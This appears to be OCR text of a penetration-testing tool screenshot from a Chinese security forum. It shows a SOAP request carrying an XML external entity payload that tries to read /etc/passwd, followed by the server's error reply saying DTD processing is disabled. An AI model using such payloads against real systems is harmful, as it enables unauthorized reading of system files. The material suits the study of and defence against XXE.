 Request
Pretty Raw Hex \n
1 POST /services/GetAnnouncement.asmx HTTP/1.1
2 Host:
3 Content-Type: application/soap+xml; charset=utf-8
4 Content-Length: 340
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <!DOCTYPE root [<!ENTITY abc SYSTEM "file:///etc///passwd">]>
8 <soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-i
9 <soap12:Body>
10 &abc;
11 </soap12:Body>
12 </soap12:Envelope>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: application/soap+xml; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 20 Mar 2022 04:33:54 GMT
8 Content-Length: 482
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
<soap:Body>
<soap:Fault>
<soap:Code>
<soap:Value>
soap:Receiver
</soap:Value>
</soap:Code>
<soap:Reason>
<soap:Text xml:lang="zh-CHS">
服务器无法处理请求。 ---&gt; 此 XML 文档中禁用 DTD。
</soap:Text>
</soap:Reason>
<soap:Detail />
</soap:Fault>
</soap:Body>
Search...
0 matches
732 bytes | 2,077 millis
INSPECTOR
奇安信攻防社区